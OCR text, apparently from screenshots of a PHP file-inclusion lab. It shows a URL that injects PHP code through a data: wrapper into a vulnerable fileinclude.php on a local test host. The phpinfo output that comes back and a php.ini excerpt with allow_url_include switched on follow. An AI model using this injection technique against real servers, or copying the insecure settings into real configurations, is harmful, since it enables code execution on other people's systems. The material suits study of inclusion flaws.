 Load URL
http://192.168.1.4/fileinclude.php?file=data:text/plain,<?php phpinfo();?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl
PHP Version 5.4.45
php
System Windows NT DESKTOP-UQAMJKA 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
; specified).
; http://php.net/upload-tmp-dir
;upload_tmp_dir =
; Maximum allowed size for uploaded files.
; http://php.net/upload-max-filesize
upload_max_filesize = 2M
; Maximum number of files that can be uploaded vi
max_file_uploads = 20
;;;;;;;;;;;;;;;;;;
; Fopen wrappers ;
;;;;;;;;;;;;;;;;;;
; Whether to allow the treatment of URLs (like http:/
; http://php.net/allow-url-fopen
allow_url_fopen = on
; Whether to allow include/require to open URLs (lil
; http://php.net/allow-url-include
allow_url_include = on